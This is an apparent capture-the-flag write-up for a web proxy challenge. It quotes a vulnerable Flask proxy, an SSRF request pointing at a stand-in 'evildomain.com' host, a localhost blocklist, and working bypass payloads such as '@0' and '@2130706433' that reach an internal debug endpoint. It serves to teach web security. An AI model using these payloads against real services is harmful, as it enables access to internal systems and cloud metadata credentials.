Proxy Pwn Challenge
Resources
- https://rafa.hashnode.dev/exploiting-http-parsers-inconsistencies
- https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/url-format-bypass
Flask Proxy
A snippet taken straight from the article shows us this
[!NOTE] My first thought was: “What if the developer forgets to add the last slash in the
SITE_NAMEvariable?”. And yes, it can lead to an SSRF.Since Flask also allows any ASCII character after the
@, it’s possible to fetch an arbitrary domain after concatenating the malicious pathname and the destination server.Please consider the following source code as a reference for the exploitation scenario:
from flask import Flask from requests import get app = Flask('__main__') SITE_NAME = 'https://google.com' @app.route('/', defaults={'path': ''}) @app.route('/<path:path>') def proxy(path): return get(f'{SITE_NAME}{path}').content if __name__ == "__main__": app.run(threaded=False)Presented below is an example of an exploitation request:
GET @evildomain.com/ HTTP/1.1 Host: target.com Connection: closeIn the following example, I was able to fetch my EC2 metadata:
Let’s give it a whirl shall we?
Looking at the code we clearly need to reach the /enviroment endpoint and it looks to be at the /debug route.
GET /?url=@127.0.0.1:1337/debug/environment
result
HTTP/1.1 403 FORBIDDEN
Server: Werkzeug/3.0.0 Python/3.12.0
Date: Wed, 22 May 2024 04:17:03 GMT
Content-Type: application/json
Content-Length: 24
Connection: close
{"error":"Not Allowed"}
As we can see this did not work so searching through the provided files we can see this.
RESTRICTED_URLS = ['localhost', '127.', '192.168.', '10.', '172.']
def is_safe_url(url):
for restricted_url in RESTRICTED_URLS:
if restricted_url in url:
return False
return True
def is_from_localhost(func):
@functools.wraps(func)
def check_ip(*args, **kwargs):
if request.remote_addr != '127.0.0.1':
return abort(403)
return func(*args, **kwargs)
return check_ip
SSRF URL ByPass
https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/url-format-bypass
From this we can try replacing 127.0.0.1 with any of the payloads. Let’s try @0
GET /?url=@0:1337/debug/environment

PS
Another cool one that worked was
GET /?url=@2130706433:1337/debug/environment